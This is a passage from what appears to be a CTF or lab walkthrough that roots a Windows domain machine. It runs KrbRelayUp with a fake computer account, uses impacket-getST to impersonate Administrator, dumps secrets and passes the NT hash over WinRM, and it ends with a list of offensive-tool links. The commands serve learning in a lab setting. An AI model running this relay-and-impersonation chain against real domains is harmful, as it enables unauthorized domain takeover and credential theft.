In particular, the CLSID I picked was d99e6e73-fc88-11d0-b498-00a0c90312f3. We’ll need to compile KrbRelayUp in order to exploit this on the target machine. Luckily enough, Defender is not enabled on this box so we shouldn’t have to bypass AV for this.

PS C:\temp> "Invoke-Mimikatz" |

So once we have the KrbRelayUp binary compiled, we’ll execute it on the target machine using the CLSID that we have selected.

PS C:\temp> .\KrbRelayUp.exe relay -Domain bruno.vl -CreateNewComputerAccount -ComputerName daz$ -ComputerPassword Password123@ --clsid d99e6e73-fc88-11d0-b498-00a0c90312f3 |

We’ll then execute the command provided so that a TGT request can be sent to the KDC. This allows us to use getST after this command to retrieve a TGS on behalf of the Administrator account to CIFS using our fake machine account.

└─$ impacket-getST -spn cifs/brunodc.bruno.vl -impersonate Administrator -dc-ip 10.10.116.111 bruno.vl/'daz$':'Password123@' |

We’ll then dump the secrets of the machine using secretsdump.

└─$ export KRB5CCNAME=Administrator@[email protected] |



Now that we have the Administrator’s NT hash, we can use that to login to WinRM.

Now that we are currently the Administrator, we can read the root flag within the Administrator’s Desktop directory. That means we have successfully rooted this machine!

Conclusion

This machine was very difficult, and it gave me some new insight on doing more RBCD exploitation. DLL Hijacking and reverse engineering are both topics that this machine covered well, and I have no complaints. Big thanks to xct for this machine.

Resources

https://hashcat.net/wiki/doku.php?id=example_hashes

https://github.com/dirkjanm/BloodHound.py

https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/abusing-active-directory-with-bloodhound-on-kali-linux

https://learn.microsoft.com/en-us/sysinternals/downloads/sysinternals-suite

https://github.com/icsharpcode/ILSpy

https://security.snyk.io/research/zip-slip-vulnerability

https://github.com/peass-ng/PEASS-ng/tree/master/winPEAS

https://googleprojectzero.blogspot.com/2021/10/using-kerberos-for-authentication-relay.html

https://www.trendmicro.com/vinfo/us/security/definition/clsid#:~:text=The%20Class%20ID%2C%20or%20CLSID,%5CCLSID%5C%7BCLSID%20value%7D.

https://github.com/jkerai1/CLSID-Lookup/blob/main/CLSID_no_duplicate_records.txt

https://vulndev.io/cheats-windows/

https://github.com/Dec0ne/KrbRelayUp